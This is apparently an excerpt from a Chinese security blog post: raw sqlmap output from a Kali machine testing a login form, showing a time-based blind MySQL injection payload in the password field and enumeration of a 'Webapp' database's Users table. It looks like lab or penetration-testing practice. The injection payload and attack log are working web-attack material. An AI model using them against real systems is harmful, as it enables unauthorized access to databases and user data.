 POST data: username=&password=&submit=%20Login%20
do you want to test this form? [Y/n/q]
[14:46:15] [INFO] resuming back-end DBMS 'mysql' 'submit' has boundaries. Do you want to inject inside? (' Login* ') [y/N]
[14:46:15] [INFO] using '/root/.sqlmap/output/results-01012020_0246pm.csv' as the CSV results file in multiple targets mode
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: password (POST)
Type: time-based blind
Title: MySQL ⩾ 5.0.12 AND time-based blind (query SLEEP)
Payload: username=QYgv&password=' AND (SELECT 8237 FROM (SELECT(SLEEP(5)))OwBv)-- FCrQ&submit= Login
---
[14:46:17] [INFO] the back-end DBMS is MySQLY/n]
back-end DBMS: MySQL 5
[14:46:17] [INFO] fetching tables for database: 'Webapp'
[14:46:17] [INFO] fetching number of tables for database 'Webapp'
[14:46:17] [WARNING] time-based comparison requires larger statistical model, please wait.............................. (done)
[14:46:17] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to prevent potential disruptions
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] 1
[14:46:22] [INFO] retrieved:
[14:46:32] [INFO] adjusting time delay to 1 second due to good response times
Users
Database: Webapp
[1 table]
+-------+
| Users |
+-------+
[14:46:45] [INFO] you can find results of scanning in multiple targets mode inside the CSV file '/root/.sqlmap/output/results-01012020_0246pm.csv'
[*] ending @ 14:46:45 /2020-01-01/
root@kali:~#
root@kali:~#
root@kali:~#
大余安全
https://blog.csdn.net/qq_34801745